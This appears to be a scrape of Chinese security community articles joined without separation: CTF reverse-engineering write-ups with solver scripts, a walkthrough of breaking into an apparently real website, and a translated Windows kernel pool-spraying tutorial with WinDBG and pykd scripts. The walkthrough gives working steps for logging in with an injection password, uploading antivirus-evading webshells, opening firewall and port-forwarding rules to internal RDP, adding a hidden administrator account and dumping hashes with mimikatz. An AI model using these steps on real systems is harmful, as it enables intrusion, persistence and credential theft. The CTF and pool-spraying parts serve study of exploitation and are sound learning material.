>>> p4
[56, 45, 56, 51, 49, 56, 45, 102]
>>> e = [0x000000AC, 0x000000FD, 0x000000AA, 0x000000FE, 0x000000AD, 0x000000A4, 0x000000AA, 0x000000A8]
>>> p5 = [e[i]^0x9c for i in range(len(e))]
>>> f = [0x000000A4, 0x000000AE, 0x000000FF, 0x000000E1, 0x000000C8, 0x000000DA, 0x000000E7, 0x000000AC, 0x00000128]
>>> p6 = [f[i]^0x9c for i in range(len(f))]
>>> p6
[56, 50, 99, 125, 84, 70, 123, 48, 436]
>>> p = p1+p2+p3+p4+p5+p6
>>> p
[68, 65, 83, 67, 84, 70, 123, 48, 54, 50, 57, 49, 57, 54, 50, 45, 97, 98, 97, 100, 45, 52, 48, 99, 56, 45, 56, 51, 49, 56, 45, 102, 48, 97, 54, 98, 49, 56, 54, 52, 56, 50, 99, 125, 84, 70, 123, 48, 436]
>>> bytes(p)
Traceback (most recent call last):
File "<stdin>", line 1, in <module>
ValueError: bytes must be in range(0, 256)
>>> p[:-2]
[68, 65, 83, 67, 84, 70, 123, 48, 54, 50, 57, 49, 57, 54, 50, 45, 97, 98, 97, 100, 45, 52, 48, 99, 56, 45, 56, 51, 49, 56, 45, 102, 48, 97, 54, 98, 49, 56, 54, 52, 56, 50, 99, 125, 84, 70, 123]
>>> bytes(p[:-2])
b'DASCTF{06291962-abad-40c8-8318-f0a6b186482c}TF{'
## 虚假的粉丝
直接看到判断的地方。这里的比较就是用开始的输入去找找 **f**
目录下的指定文件,之后也是按照输入去取指定位置的数据,最后取出的数据的第一位要为’U’,第四十位要为:’S’
然后继续看后面,又是一个输入的判断。
继续看下去,就是用第二次的输入去解密ASCII-faded 5315.txt文件的内容。
所以现在的关键点就是去获取第二次的11位输入,因为用了它去解密ASCII-faded 5315.txt文件。
考虑是开始的输入去获取的那个文件有提示信息,先写脚本找到这个文件:
for i in range(1, 5317):
f = open("f/ASCII-faded %04d.txt"%i, "rb")
data = f.read()
if b'U' in data and b'S' in data:
print(i)
print(data.decode())
f.close()
得到是第4157个文件。
可以看到上面有一段字符串:UzNDcmU3X0szeSUyMCUzRCUyMEFsNE5fd0FsSzNSWMa,也是程序要打印出来的。
base64得到: **S3Cre7_K3y%20%3D%20Al4N_wAlK3RX苺**
base64解码内容正好有第二次输入要满足的值: **Al4N_wAlK3R**
修改程序eip后输入,在播放最后看到flag
## ROR
z3可以解决的问题,注意一点的就是:
TypeError: list indices must be integers or slices, not BitVecRef
也就是list的index不能为z3的数据类型,那么我们先取出index就好了。
from z3 import *
s = Solver()
Str = [BitVec('x%d'%i, 8) for i in range(40)]
print(Str)
v5 = [0]*8
v5[0] = 128
v5[1] = 64
v5[2] = 32
v5[3] = 16
v5[4] = 8
v5[5] = 4
v5[6] = 2
v5[7] = 1
byte_405000 = [0x65, 0x08, 0xF7, 0x12, 0xBC, 0xC3, 0xCF, 0xB8, 0x83, 0x7B, 0x02, 0xD5, 0x34, 0xBD, 0x9F, 0x33, 0x77, 0x76, 0xD4, 0xD7, 0xEB, 0x90, 0x89, 0x5E, 0x54, 0x01, 0x7D, 0xF4, 0x11, 0xFF, 0x99, 0x49, 0xAD, 0x57, 0x46, 0x67, 0x2A, 0x9D, 0x7F, 0xD2, 0xE1, 0x21, 0x8B, 0x1D, 0x5A, 0x91, 0x38, 0x94, 0xF9, 0x0C, 0x00, 0xCA, 0xE8, 0xCB, 0x5F, 0x19, 0xF6, 0xF0, 0x3C, 0xDE, 0xDA, 0xEA, 0x9C, 0x14, 0x75, 0xA4, 0x0D, 0x25, 0x58, 0xFC, 0x44, 0x86, 0x05, 0x6B, 0x43, 0x9A, 0x6D, 0xD1, 0x63, 0x98, 0x68, 0x2D, 0x52, 0x3D, 0xDD, 0x88, 0xD6, 0xD0, 0xA2, 0xED, 0xA5, 0x3B, 0x45, 0x3E, 0xF2, 0x22, 0x06, 0xF3, 0x1A, 0xA8, 0x09, 0xDC, 0x7C, 0x4B, 0x5C, 0x1E, 0xA1, 0xB0, 0x71, 0x04, 0xE2, 0x9B, 0xB7, 0x10, 0x4E, 0x16, 0x23, 0x82, 0x56, 0xD8, 0x61, 0xB4, 0x24, 0x7E, 0x87, 0xF8, 0x0A, 0x13, 0xE3, 0xE4, 0xE6, 0x1C, 0x35, 0x2C, 0xB1, 0xEC, 0x93, 0x66, 0x03, 0xA9, 0x95, 0xBB, 0xD3, 0x51, 0x39, 0xE7, 0xC9, 0xCE, 0x29, 0x72, 0x47, 0x6C, 0x70, 0x15, 0xDF, 0xD9, 0x17, 0x74, 0x3F, 0x62, 0xCD, 0x41, 0x07, 0x73, 0x53, 0x85, 0x31, 0x8A, 0x30, 0xAA, 0xAC, 0x2E, 0xA3, 0x50, 0x7A, 0xB5, 0x8E, 0x69, 0x1F, 0x6A, 0x97, 0x55, 0x3A, 0xB2, 0x59, 0xAB, 0xE0, 0x28, 0xC0, 0xB3, 0xBE, 0xCC, 0xC6, 0x2B, 0x5B, 0x92, 0xEE, 0x60, 0x20, 0x84, 0x4D, 0x0F, 0x26, 0x4A, 0x48, 0x0B, 0x36, 0x80, 0x5D, 0x6F, 0x4C, 0xB9, 0x81, 0x96, 0x32, 0xFD, 0x40, 0x8D, 0x27, 0xC1, 0x78, 0x4F, 0x79, 0xC8, 0x0E, 0x8C, 0xE5, 0x9E, 0xAE, 0xBF, 0xEF, 0x42, 0xC5, 0xAF, 0xA0, 0xC2, 0xFA, 0xC7, 0xB6, 0xDB, 0x18, 0xC4, 0xA6, 0xFE, 0xE9, 0xF5, 0x6E, 0x64, 0x2F, 0xF1, 0x1B, 0xFB, 0xBA, 0xA7, 0x37, 0x8F]
enc = [0x65, 0x55, 0x24, 0x36, 0x9D, 0x71, 0xB8, 0xC8, 0x65, 0xFB, 0x87, 0x7F, 0x9A, 0x9C, 0xB1, 0xDF, 0x65, 0x8F, 0x9D, 0x39, 0x8F, 0x11, 0xF6, 0x8E, 0x65, 0x42, 0xDA, 0xB4, 0x8C, 0x39, 0xFB, 0x99, 0x65, 0x48, 0x6A, 0xCA, 0x63, 0xE7, 0xA4, 0x79]
res = []
for i in range(len(enc)):
res.append(byte_405000.index(enc[i]))
Buf2 = [0]*40
for i in range(0, 40, 8):
for j in range(8):
v4 = ((v5[j] & Str[i + 3]) << (8 - (3 - j) % 8)) | ((v5[j] & Str[i + 3]) >> ((3 - j) % 8)) | ((v5[j] & Str[i + 2]) << (8 - (2 - j) % 8)) | ((v5[j] & Str[i + 2]) >> ((2 - j) % 8)) | ((v5[j] & Str[i + 1]) << (8 - (1 - j) % 8)) | ((v5[j] & Str[i + 1]) >> ((1 - j) % 8)) | ((v5[j] & Str[i]) << (8 - -j % 8)) | ((v5[j] & Str[i]) >> (-j % 8))
Buf2[j + i] = byte_405000[(((v5[j] & Str[i + 7]) << (8 - (7 - j) % 8)) | ((v5[j] & Str[i + 7]) >> ((7 - j) % 8)) | ((v5[j] & Str[i + 6]) << (8 - (6 - j) % 8)) | ((v5[j] & Str[i + 6]) >> ((6 - j) % 8)) | ((v5[j] & Str[i + 5]) << (8 - (5 - j) % 8)) | ((v5[j] & Str[i + 5]) >> ((5 - j) % 8)) | ((v5[j] & Str[i + 4]) << (8 - (4 - j) % 8)) | ((v5[j] & Str[i + 4]) >> ((4 - j) % 8)) | v4)]
for i in range(40):
s.add(Buf2[i] == res[i])
if s.check() == sat:
m = s.model()
flag = [m[i].as_long() for i in Str]
print(bytes(flag))
else:
print("Not Found!") | 社区文章 |
**整体流程:**
第一步,万能密码进入后台
第二步,传免杀马连菜刀
第三步,端口转发
第四步,读取hash值
* * *
### 0x01 进入后台
找到后台登陆界面/admin/,尝试万能密码登录,成功进入后台
### 0x02 传马连菜刀
找到上传点,上传1.php文件失败,提示只允许上传jpg文件。于是传图马抓包改后缀
上传成功,并直接显示了上传路径,复制访问,连接菜刀,但是,失败了!!!
应该是被杀了,那就传个免杀大马吧(同样的方法)
进入大马后尝试执行命令,但是只能执行whoami,其他命令执行不了,不知道为什么···
还是传个免杀小马连菜刀吧(附件中),传了好几个终于有一个解析成功了
### 0x03 端口转发
终端执行命令,发现内网的3389是开着的
进行端口转发,把来自外部的 tcp 的6666端口流量全部转发到内网的2008r2机器的3389端口上,执行以下两条命令
netsh advfirewall firewall add rule name="winmgmt" dir=in action=allow protocol=TCP localport=6666
netsh interface portproxy add v4tov4 listenport=6666 connectaddress=192.168.2.57 connectport=3389
添加用户$PaperPen并添加到管理员组,mstsc远程连接:公网ip:6666
### 0x04 读取hash值
获取注册表信息
使用mimikatz读取到hash值
**总结:**
读到的hash未能破解,所以就只能到这步了
师傅们有不懂的地方或者有更好的思路欢迎下方留言
欢迎前来交流~~ | 社区文章 |
# 【技术分享】Windows内核池喷射的乐趣
|
##### 译文声明
本文是翻译文章,文章来源:theevilbit.blogspot.com
原文地址:<https://theevilbit.blogspot.com/2017/09/pool-spraying-fun-part-1.html>
译文仅供参考,具体内容表达以及含义原文为准。
译者:[ **天鸽**](http://bobao.360.cn/member/contribute?uid=145812086)
预估稿费:200RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**前言——Windows内核池喷射**
我计划写这一系列文章已经有一年了,我对这些东西做过一些研究,但是常常会忘记,也没有正确地写下笔记。我想探索的是什么样的对象可以用于内核池喷射,主要关注于它们消耗多少空间,它们拥有什么属性,并且到最后写了一段代码,将池孔大小(
**pool hole size**
)作为输入,然后动态地告诉我们在这里使用什么样的对象能够控制池分配以达到溢出的目的。我思考这一问题已经有段时间了,让我再一次感到兴奋的是当我看到了来自
@steventseeley
的一条推特(<https://twitter.com/steventseeley/status/904443608216031233>),我决定把它写出来,另一方面也是我自己的兴趣使然。
微软有一个很棒的内核对象列表,我们可以通过调用用户模式功能来创建内核对象,尽管它不是很完整,但仍然是一个很好的开始:[https://msdn.microsoft.com/library/windows/desktop/ms724485(v=vs.85).aspx](https://msdn.microsoft.com/library/windows/desktop/ms724485%28v=vs.85%29.aspx)
另一个重要的链接,是一个我们能够找到 **pool tag** (译者注:poll
tag是调试时用于识别块的字符)的列表,当查看池分配时也是十分方便的:[https://blogs.technet.microsoft.com/yongrhee/2009/06/23/pool-tag-list/](https://blogs.technet.microsoft.com/yongrhee/2009/06/23/pool-tag-list/)
在这篇文章中,我想探讨的是 Mutex 对象,由于笔记不完整它让我很头疼,我会讲到如何找到并查看对象在池空间中的实际分配以及对象本身的一些基本信息。
**第一部分——环境配置及对象大小**
在设置环境的部分,我们并不需要进行远程内核调试,进行本地内核调试就足够了,因为我们只探索内核内存,目前也就不需要设置任何断点。所以本地调试足以满足我们的需求。为此,我们需要在
Windows 中启用调试:
bcdedit -debug ON
之后,需要重启机器。一旦完成,我们就可以启动 WinDBG,转到内核调试,然后选择本地调试。我建议使用下面的命令来加载符号:
.symfix
.reload
此时我们就可以探索内核内存空间了。我将使用 Win7 SP1 x86 进行演示。
首先,如果我们希望获得更全面的对象列表,可以使用下面的命令:
!object ObjectTypes
我们会得到这样的东西:
lkd> !object ObjectTypes
Object: 8be05880 Type: (851466d8) Directory
ObjectHeader: 8be05868 (new version)
HandleCount: 0 PointerCount: 44
Directory Object: 8be05ed0 Name: ObjectTypes
Hash Address Type Name
---- ------- ---- ---- 00 851d6900 Type TpWorkerFactory
851466d8 Type Directory
01 8521a838 Type Mutant
851cddb0 Type Thread
03 857c7c40 Type FilterCommunicationPort
04 8522a360 Type TmTx
05 851d29c8 Type Controller
06 8521d0b8 Type EtwRegistration
07 851fe9c8 Type Profile
8521a9c8 Type Event
851467a0 Type Type
09 8521cce0 Type Section
8521a900 Type EventPair
85146610 Type SymbolicLink
10 851d69c8 Type Desktop
851cdce8 Type UserApcReserve
11 85221040 Type EtwConsumer
8520e838 Type Timer
12 8522a8f0 Type File
851fe838 Type WindowStation
14 860a6f78 Type PcwObject
15 8521ceb0 Type TmEn
16 851d2838 Type Driver
18 8521db70 Type WmiGuid
851fe900 Type KeyedEvent
19 851d2900 Type Device
851cd040 Type Token
20 85214690 Type ALPC Port
851cd568 Type DebugObject
21 8522a9b8 Type IoCompletion
22 851cde78 Type Process
23 8521cf78 Type TmRm
24 851d6838 Type Adapter
26 852139a8 Type PowerRequest
85218448 Type Key
28 851cdf40 Type Job
30 8521c940 Type Session
8522a428 Type TmTm
31 851cdc20 Type IoCompletionReserve
32 8520e9c8 Type Callback
33 85894328 Type FilterConnectionPort
34 8520e900 Type Semaphore
这是一个可以在内核空间中分配的对象的列表。我们可以通过查看更多的细节来探索几个关于它们的重要属性。使用命令 dt nt!_OBJECT_TYPE
<object> 我们可以得到关于某对象(object)的更多细节,比如句柄总数等。但是最重要的是 _OBJECT_TYPE_INITIALIZER
结构的偏移量,它将给我们带来极大的方便。让我们看看它为我们提供了 Mutant 对象的哪些我想要的信息:
lkd> dt nt!_OBJECT_TYPE 8521a838
+0x000 TypeList : _LIST_ENTRY [ 0x8521a838 - 0x8521a838 ]
+0x008 Name : _UNICODE_STRING "Mutant"
+0x010 DefaultObject : (null)
+0x014 Index : 0xe ''
+0x018 TotalNumberOfObjects : 0x15f
+0x01c TotalNumberOfHandles : 0x167
+0x020 HighWaterNumberOfObjects : 0xc4d7
+0x024 HighWaterNumberOfHandles : 0xc4ed
+0x028 TypeInfo : _OBJECT_TYPE_INITIALIZER
+0x078 TypeLock : _EX_PUSH_LOCK
+0x07c Key : 0x6174754d
+0x080 CallbackList : _LIST_ENTRY [ 0x8521a8b8 - 0x8521a8b8 ]
然后阅读下 _OBJECT_TYPE_INITIALIZER:
lkd> dt nt!_OBJECT_TYPE_INITIALIZER 8521a838+28
+0x000 Length : 0x50
+0x002 ObjectTypeFlags : 0 ''
+0x002 CaseInsensitive : 0y0
+0x002 UnnamedObjectsOnly : 0y0
+0x002 UseDefaultObject : 0y0
+0x002 SecurityRequired : 0y0
+0x002 MaintainHandleCount : 0y0
+0x002 MaintainTypeList : 0y0
+0x002 SupportsObjectCallbacks : 0y0
+0x002 CacheAligned : 0y0
+0x004 ObjectTypeCode : 2
+0x008 InvalidAttributes : 0x100
+0x00c GenericMapping : _GENERIC_MAPPING
+0x01c ValidAccessMask : 0x1f0001
+0x020 RetainAccess : 0
+0x024 PoolType : 0 ( NonPagedPool )
+0x028 DefaultPagedPoolCharge : 0
+0x02c DefaultNonPagedPoolCharge : 0x50
+0x030 DumpProcedure : (null)
+0x034 OpenProcedure : (null)
+0x038 CloseProcedure : (null)
+0x03c DeleteProcedure : 0x82afe453 void nt!ExpDeleteMutant+0
+0x040 ParseProcedure : (null)
+0x044 SecurityProcedure : 0x82ca2936 long nt!SeDefaultObjectMethod+0
+0x048 QueryNameProcedure : (null)
+0x04c OkayToCloseProcedure : (null)
这里告诉了我们两个重要的事情:
**此对象被分配给的池类型 – 在这里是非分页池(NonPagedPool)**
**功能偏移(这在实际的漏洞利用部分十分重要)**
之后,我们来分配一个 Mutant 对象,然后在内核池中找到它。我写了一段简短的 Python 代码来实现它:
from ctypes import *
from ctypes.wintypes import *
import os, sys
kernel32 = windll.kernel32
def alloc_not_named_mutex():
hHandle = HANDLE(0)
hHandle = kernel32.CreateMutexA(None, False, None)
if hHandle == None:
print "[-] Error while creating mutex"
sys.exit()
print hex(hHandle)
if __name__ == '__main__':
alloc_not_named_mutex()
variable = raw_input('Press any key to exit...')
这段代码将为我们分配一个未命名的 mutex,打印出它的句柄并等待退出。我们需要等待着,所以我们可以在 WinDBG
中探索内核池,如果进程退出,则mutex 将被破坏。这里我得到了一个 0x70 的句柄,我们来看看怎样在 WinDBG 中找到它。首先我需要找到
Python 进程并切换上下文,可以这样做:
lkd> !process 0 0 python.exe
PROCESS 86e80930 SessionId: 1 Cid: 0240 Peb: 7ffd4000 ParentCid: 0f80
DirBase: bf3fd2e0 ObjectTable: a8282b30 HandleCount: 41.
Image: python.exe
lkd> .process 86e80930
Implicit process is now 86e80930
第一条命令将为我们找到进程,第二条命令将切换上下文。然后我们查询句柄,就能得到内存中对象的地址:
lkd> !handle 70
PROCESS 86e80930 SessionId: 1 Cid: 0240 Peb: 7ffd4000 ParentCid: 0f80
DirBase: bf3fd2e0 ObjectTable: a8282b30 HandleCount: 41.
Image: python.exe
Handle table at a8282b30 with 41 entries in use
0070: Object: 86e031a8 GrantedAccess: 001f0001 Entry: 8c0d80e0
Object: 86e031a8 Type: (8521a838) Mutant
ObjectHeader: 86e03190 (new version)
HandleCount: 1 PointerCount: 1
这样我们就可以找到池的位置,细节如下:
lkd> !pool 86e031a8
Pool page 86e031a8 region is Nonpaged pool
86e03000 size: 98 previous size: 0 (Allocated) IoCo (Protected)
86e03098 size: 90 previous size: 98 (Allocated) MmCa
86e03128 size: 40 previous size: 90 (Allocated) Even (Protected)
86e03168 size: 10 previous size: 40 (Free) Icp
*86e03178 size: 50 previous size: 10 (Allocated) *Muta (Protected)
Pooltag Muta : Mutant objects
86e031c8 size: 40 previous size: 50 (Allocated) Even (Protected)
86e03208 size: 40 previous size: 40 (Allocated) Even (Protected)
它显示在非分页池中需要 0x50 字节大小的位置。无论我们重复多少次,都是
0x50。看起来确实如此。如果我们将之前的代码放在一个循环中,我们可以看到它能够工作,并且可以进行很棒的堆喷射:
851ef118 size: 50 previous size: 50 (Allocated) Muta (Protected)
851ef168 size: 50 previous size: 50 (Allocated) Muta (Protected)
851ef1b8 size: 50 previous size: 50 (Allocated) Muta (Protected)
851ef208 size: 50 previous size: 50 (Allocated) Muta (Protected)
851ef258 size: 50 previous size: 50 (Allocated) Muta (Protected)
851ef2a8 size: 50 previous size: 50 (Allocated) Muta (Protected)
851ef2f8 size: 50 previous size: 50 (Allocated) Muta (Protected)
851ef348 size: 50 previous size: 50 (Allocated) Muta (Protected)
851ef398 size: 50 previous size: 50 (Allocated) Muta (Protected)
851ef3e8 size: 50 previous size: 50 (Allocated) Muta (Protected)
851ef438 size: 50 previous size: 50 (Allocated) Muta (Protected)
851ef488 size: 50 previous size: 50 (Allocated) Muta (Protected)
851ef4d8 size: 50 previous size: 50 (Allocated) Muta (Protected)
851ef528 size: 50 previous size: 50 (Allocated) Muta (Protected)
851ef578 size: 50 previous size: 50 (Allocated) Muta (Protected)
851ef5c8 size: 50 previous size: 50 (Allocated) Muta (Protected)
851ef618 size: 50 previous size: 50 (Allocated) Muta (Protected)
851ef668 size: 50 previous size: 50 (Allocated) Muta (Protected)
851ef6b8 size: 50 previous size: 50 (Allocated) Muta (Protected)
851ef708 size: 50 previous size: 50 (Allocated) Muta (Protected)
那么如果我们给 Mutex 取一个名字,会有什么样的变化?这是另一段 Python 代码:
def alloc_named_mutex(i):
hHandle = HANDLE(0)
hHandle = kernel32.CreateMutexA(None, False, "Pool spraying is cool " + str(i))
if hHandle == None:
print "[-] Error while creating mutex"
sys.exit()
print hex(hHandle)
我给它传递了一个参数,因为如果我们要使用它来进行喷射,这将是很重要的,因为我们不能创建两个具有相同命名的 mutex。
一旦我们创建了 mutex,并且我们遵循与之前一样的逻辑,就可以看到其中有点不同:
*871d39e8 size: 60 previous size: 30 (Allocated) *Muta (Protected)
Pooltag Muta : Mutant objects
这一次它需要 0x60 字节,这也是一致的。我们也可以做同样的喷射,但具有不同的大小。这里有一些重要的东西。如果我们看一看池分配,就可以看到这是一个从
pool chunk 的头位置偏移 0x20 的指针,指向 Mutex 的名字:
lkd> dd 871d39e8
871d39e8 040c0006 e174754d 00000000 00000050
871d39f8 00000000 00000000 9a06fb38 002e002e
871d3a08 aab50528 00000000 00000002 00000001
871d3a18 00000000 000a000e 86e0bd80 99a4fc07
871d3a28 0008bb02 00000001 871d3a30 871d3a30
871d3a38 00000001 00000000 00000000 01d10000
871d3a48 040b000c 6d4d6956 b299b8c8 9a087020
871d3a58 a8246340 00000000 00000000 85d4f0b0
lkd> dd aab50528
aab50528 006f0050 006c006f 00730020 00720070
aab50538 00790061 006e0069 00200067 00730069
aab50548 00630020 006f006f 0020006c 006f0031
lkd> dS aab50528
006c006f "????????????????????????????????"
006c00af "????????"
我的 WinDBG 看起来是不想打印出对象的名字,但是如果你以十六进制格式查看它的 UNICODE,它就是我们给 Mutex
的命名。如果我们检查这个字符串的存储位置:
lkd> !pool aab50528
Pool page aab50528 region is Paged pool
aab50000 size: a8 previous size: 0 (Allocated) CMDa
aab500a8 size: 28 previous size: a8 (Free) 3.7.
aab500d0 size: 28 previous size: 28 (Allocated) NtFs
aab500f8 size: 28 previous size: 28 (Allocated) MmSm
aab50120 size: 38 previous size: 28 (Allocated) CMnb Process: 86ef6760
aab50158 size: 100 previous size: 38 (Allocated) IoNm
aab50258 size: 38 previous size: 100 (Allocated) CMDa
aab50290 size: 38 previous size: 38 (Allocated) CMNb (Protected)
aab502c8 size: 28 previous size: 38 (Allocated) MmSm
aab502f0 size: 20 previous size: 28 (Allocated) CMNb (Protected)
aab50310 size: 60 previous size: 20 (Allocated) Key (Protected)
aab50370 size: 20 previous size: 60 (Allocated) SeAt
aab50390 size: d8 previous size: 20 (Allocated) FMfn
aab50468 size: 28 previous size: d8 (Allocated) CMVa
aab50490 size: 30 previous size: 28 (Allocated) CMVa
aab504c0 size: 60 previous size: 30 (Allocated) Key (Protected)
*aab50520 size: 38 previous size: 60 (Allocated) *ObNm
Pooltag ObNm : object names, Binary : nt!ob
可以看到它在分页池中!之后我们还会回顾这里,但在这里先透露一些东西:我们可以使用命名的 Mutex 在分页池区域(paged pool
area)中创建自定义大小的分配,大小取决于我们给出的名称。这对于在分页池中进行喷射是非常有用的。
**第二部分——使用pykd编写脚本**
正如上一部分中讲到的,获得对象实际大小的过程是相当简单的,但是如果我们需要获得很多对象大小的时候,这将是一个繁重的手工作业,因此为了避免浪费太多时间,此过程应该被自动化执行。手动操作几次当然是有好处的,特别是对初学者而言,但是更多的重复就没有意义了。那么我们如何编写
WinDBG 脚本?用 pykd!pykd 是 WinDBG 的一个很棒的 Python 扩展,它甚至允许在没有手动启动 WinDBG 的情况下编写脚本。
第一件事就是安装 pykd,这有时很让人头疼。它并不总是像听起来那么简单。如果我们下载预编译的版本,并将 pykd.pyd 文件放在 WinDBG 的
winext 目录下,可能是最简单的方法。请让 WinDBG、Python、VCRedict 和 pykd 的架构相同(x86 或
x64),这一点很重要。你也可以通过 PIP 来安装 pykd,但是我在尝试导入它的时候并没有成功。另外一定要使用最新版本的 Python
(2.7.13),当启动 pykd 时,一些较旧的版本(如 2.7.9)会使 WinDBG 退出。至于那些更老版本的
Python(2.7.1),它曾经是可以工作的。但是你一旦这么做,它将成为一个非常强大的扩展。
于是我写了一个简单的函数来获取对象名称和句柄,并且会查找对象的大小。也许还有其他更优雅的解决方案,但下面的脚本已经可以满足我的需求:
def find_object_size(handle,name):
#find windbg.exe process
wp = dbgCommand('!process 0 0 windbg.exe')
#print wp
#extract process "address"
process_tuples = re.findall( r'(PROCESS )([0-9a-f]*)( SessionId)', wp)
if process_tuples:
process = process_tuples[0][1]
print "Process: " + process
#switch to process context
dbgCommand(".process " + process)
#find object "address"
object_ref = dbgCommand("!handle " + h)
object_tuples = re.findall( r'(Object: )([0-9a-f]*)( GrantedAccess)', object_ref)
if object_tuples:
obj = object_tuples[0][1]
print "Object: " + obj
#find pool
pools = dbgCommand("!pool " + obj)
#print pools
#find size
size_re = re.findall(r'(*[0-9a-f]{8} size:[ ]*)([0-9a-f]*)( previous)',pools)
if size_re:
print name + " objects's size in kernel: " + size_re[0][1]
#close handle
kernel32.CloseHandle(handle)
**第三部分——研究分析**
脚本将会减轻我们寻找池大小分配的工作。有了这个我会查看下面的对象:
**Event**
**IoCompletionPort**
**IoCompletionReserve**
**Job(已命名的和未命名的)
**
**Semaphore(已命名的和未命名的)**
从这一点来讲,过程是非常简单的,我们只需要调用相关的用户模式函数,创建一个对象,然后检查大小。我为 WinDBG
创建了一个简短的脚本,它能够自动化创建上述的对象,并检查大小,最后把它们打印出来。我把脚本上传到了这里:
<https://github.com/theevilbit/kex/blob/master/kernel_objects.py>
使用方法:
1\. 启动 WinDBG
2\. 依次点击 Kernel debug -> Local
3\. 执行命令:.load pykd
4\. 命令:!py path_to_the_script
结果如下:
Not Named Mutex objects's size in kernel: 0x50
Named Mutex objects's size in kernel: 0x60
Job objects's size in kernel: 0x168
Job objects's size in kernel: 0x178
IoCompletionPort objects's size in kernel: 0x98
Event objects's size in kernel: 0x40
IoCompletionReserve objects's size in kernel: 0x60
Not named Semaphore objects's size in kernel: 0x48
Named Semaphore objects's size in kernel: 0x58
这样我们就得到了一套不错的可用于内核池喷射的对象。那么什么是“kex”,它在期望什么呢?在后面的文章中你将看到内核中更酷的东西。
也许我应该在这个系列的开始做一些解释。我想写一些脚本,让我们在进行 Windows
内核利用开发的时候更快,我的第一个脚本是用于内核池喷射的。另外,如果你从来没有看过关于内核池溢出的东西,也没有用过内核池喷射技术。那么可以阅读:
[http://trackwatch.com/windows-kernel-pool-spraying/](http://trackwatch.com/windows-kernel-pool-spraying/)
<http://www.fuzzysecurity.com/tutorials/expDev/20.html>
现在我们已经有了一个包含内核对象大小的列表(该脚本也可以在其他平台上运行,尽管可能需要针对 x64
架构做一些修改),我们可以进行自动化的喷射和制造空隙(hole)了。如果我们知道需要多大的空隙的话。
基本上:
**1\. 一旦我们分析了漏洞,就会知道驱动程序将在内核池中分配的对象或缓冲器的大小是多少。**
**2\. 我们需要控制该分配的位置,所以我们需要在池中准备一个给定大小的空隙,以便内核在那儿分配新对象。**
**3\. 如果我们知道大小,就可以简单地计算出什么类型的对象利于喷射,还有我们需要释放掉多少个该对象。**
**4\. 如果我们知道这些所有的东西,就可以进行内核喷射并制造空隙了。**
我们需要知道该对象的信息和我们使用溢出覆盖的池头部的信息,之后我会回来再讲的,因为在制造空隙时并不需要这些。我可能会失败,也做了一些准备,我希望覆盖数据也可以自动生成。现在,我只想根据给定的大小去制造空隙。所以我写了一个脚本,可以用于这个目的(请注意,这里是为
Win7 SP1 x86 硬编码的):
[https://github.com/theevilbit/kex/blob/master/spray_helper.py](https://github.com/theevilbit/kex/blob/master/spray_helper.py)
它会让你输入想要的空隙的大小,然后进行喷射,释放空间并在 WinDBG
中显示该区域。还要注意的是,它仍是使用本地内核调试器,我们无法设置断点,所以存在竞争条件的问题,当我们使用 !pool
命令时,可以像其他内核进程一样在可用空间中分配。我仍然使用本地内核调试器的原因是对于目前阶段的演示来说更简单。当我做真实的利用演示时,就需要进行远程调试了,但在这里我可以直接进行演示。下面是输出:
lkd> !py c:userscsabydesktopspray_helper.py
Give me the size of the hole in hex: 440
Process: 8572bd40
Object location: 857e15f0
Pool page 857e15f0 region is Nonpaged pool
857e1000 size: 40 previous size: 0 (Allocated) Even (Protected)
857e1040 size: 40 previous size: 40 (Allocated) Even (Protected)
857e1080 size: 40 previous size: 40 (Allocated) Even (Protected)
857e10c0 size: 40 previous size: 40 (Allocated) Even (Protected)
857e1100 size: 40 previous size: 40 (Allocated) Even (Protected)
857e1140 size: 40 previous size: 40 (Allocated) Even (Protected)
857e1180 size: 40 previous size: 40 (Free ) Even (Protected)
857e11c0 size: 40 previous size: 40 (Free ) Even (Protected)
857e1200 size: 40 previous size: 40 (Free ) Even (Protected)
857e1240 size: 40 previous size: 40 (Free ) Even (Protected)
857e1280 size: 40 previous size: 40 (Free ) Even (Protected)
857e12c0 size: 40 previous size: 40 (Free ) Even (Protected)
857e1300 size: 40 previous size: 40 (Free ) Even (Protected)
857e1340 size: 40 previous size: 40 (Free ) Even (Protected)
857e1380 size: 40 previous size: 40 (Free ) Even (Protected)
857e13c0 size: 40 previous size: 40 (Free ) Even (Protected)
857e1400 size: 40 previous size: 40 (Free ) Even (Protected)
857e1440 size: 40 previous size: 40 (Free ) Even (Protected)
857e1480 size: 40 previous size: 40 (Free ) Even (Protected)
857e14c0 size: 40 previous size: 40 (Free ) Even (Protected)
857e1500 size: 40 previous size: 40 (Free ) Even (Protected)
857e1540 size: 40 previous size: 40 (Free ) Even (Protected)
857e1580 size: 40 previous size: 40 (Free ) Even (Protected)
*857e15c0 size: 40 previous size: 40 (Allocated) *Even (Protected)
Pooltag Even : Event objects
857e1600 size: 40 previous size: 40 (Allocated) Even (Protected)
857e1640 size: 40 previous size: 40 (Allocated) Even (Protected)
857e1680 size: 40 previous size: 40 (Allocated) Even (Protected)
857e16c0 size: 40 previous size: 40 (Allocated) Even (Protected)
857e1700 size: 40 previous size: 40 (Allocated) Even (Protected)
857e1740 size: 40 previous size: 40 (Allocated) Even (Protected)
你可以看到我们有 17 x 0x40,也就是 0x440 的空闲空间,没有必要去处理更多细节。我可以给出任何其他的大小,例如:
lkd> !py c:userscsabydesktopspray_helper.py
Give me the size of the hole in hex: 260
Process: 8572bd40
Object location: 87b2fe00
Pool page 87b2fe00 region is Nonpaged pool
87b2f000 size: 98 previous size: 0 (Allocated) IoCo (Protected)
87b2f098 size: 90 previous size: 98 (Free) ....
87b2f128 size: 98 previous size: 90 (Allocated) IoCo (Protected)
87b2f1c0 size: 98 previous size: 98 (Allocated) IoCo (Protected)
87b2f258 size: 98 previous size: 98 (Allocated) IoCo (Protected)
87b2f2f0 size: 98 previous size: 98 (Allocated) IoCo (Protected)
87b2f388 size: 98 previous size: 98 (Allocated) IoCo (Protected)
87b2f420 size: 98 previous size: 98 (Allocated) IoCo (Protected)
87b2f4b8 size: 98 previous size: 98 (Allocated) IoCo (Protected)
87b2f550 size: 98 previous size: 98 (Allocated) IoCo (Protected)
87b2f5e8 size: 98 previous size: 98 (Allocated) IoCo (Protected)
87b2f680 size: 98 previous size: 98 (Allocated) IoCo (Protected)
87b2f718 size: 98 previous size: 98 (Allocated) IoCo (Protected)
87b2f7b0 size: 98 previous size: 98 (Allocated) IoCo (Protected)
87b2f848 size: 98 previous size: 98 (Allocated) IoCo (Protected)
87b2f8e0 size: 98 previous size: 98 (Allocated) IoCo (Protected)
